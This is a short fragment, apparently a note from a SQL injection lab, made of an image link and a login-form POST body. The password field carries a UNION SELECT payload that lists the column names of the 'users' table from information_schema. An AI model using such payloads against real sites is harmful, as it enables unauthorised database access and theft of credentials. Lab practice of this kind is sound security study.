 uname=admin &passwd=123'union select database(),group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'--+ &submit=Submit